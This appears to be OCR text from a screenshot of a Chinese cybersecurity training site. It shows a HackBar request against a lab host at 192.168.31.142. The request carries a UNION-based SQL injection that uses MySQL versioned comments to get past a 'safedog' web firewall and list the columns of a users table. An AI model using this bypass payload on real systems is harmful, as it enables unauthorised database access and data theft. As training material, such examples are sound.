 【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询： 查询
序号 姓名 状态 总签到次数
1 2 王者荣耀征战中 id,username,tel,status,count,code
调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
coding SQL XSS LFI XXE Other Commit now! HackBar v2
http://192.168.31.142/safedog/bihuo.php?tel=1'union/*!88888www.hacker.wang*/
select 1,2,3,4, group_concat(column_name),6 from information_schema.columns
where table_schema=database () and
/*!88888www.hacker.wang*/table_name=0x7573657273 --+
必火安全